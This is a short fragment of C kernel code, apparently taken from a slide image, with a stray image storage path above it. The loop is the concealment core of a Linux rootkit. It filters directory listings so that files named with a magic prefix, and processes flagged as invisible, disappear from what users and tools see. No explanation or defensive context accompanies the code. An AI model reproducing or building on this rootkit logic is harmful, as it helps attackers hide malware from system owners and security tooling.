 while (off < ret) {
        dir = (void *)kdirent + off;
        if ((!proc &&
        (memcmp(MAGIC_PREFIX, dir->d_name, strlen(MAGIC_PREFIX)) == 0))
        || (proc && is_invisible(simple_strtoul(dir->d_name, NULL, 10)))) {
                if (dir == kdirent) {
                        ret -= dir->d_reclen;
                        memmove(dir, (void *)dir + dir->d_reclen, ret);
                        continue;
                }
                prev->d_reclen += dir->d_reclen;
        } else
                prev = dir;
        off += dir->d_reclen;
}